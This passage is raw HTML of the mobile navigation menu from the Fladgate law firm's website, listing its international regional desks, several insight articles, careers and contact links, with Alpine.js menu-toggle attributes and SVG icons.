class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Africa</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Africa</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Asia Pacific</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Asia Pacific</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Canada</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Canada</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>China</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">China</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>French speaking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">French speaking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>German speaking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">German speaking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Offshore</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Offshore</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>India</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">India</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Israel</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Israel</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Middle East</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Middle East</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Central and Eastern Europe</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Central and Eastern Europe</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Turkey</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Turkey</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>United States</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">United States</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Our Team</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Team</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 3"
>Our Insights</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Insights</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/private-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Private Capital</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Capital</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>From Inception To Exit: Fladgate &amp; BeyondPlay</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Unlocking The World Of Passion Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Unlocking The World Of Passion Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 3) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Playing to win with Tripledot</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Playing to win with Tripledot</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 4) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>‘Toxic’ survivorship clauses: does your Will contain one?</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">‘Toxic’ survivorship clauses: does your Will contain one?</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Careers</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Careers</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul><a
href="https://www.fladgate.com/walgate"
class="flex-shrink-0 flex flex-row items-center justify-center p-[20px] text-aubergine hover:text-aubergine border-t border-x-0 border-b-0 border-solid border-smoke transition-all duration-300"
>
<svg
class="w-[98px] h-[24px]" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah)" fill="currentColor"><path
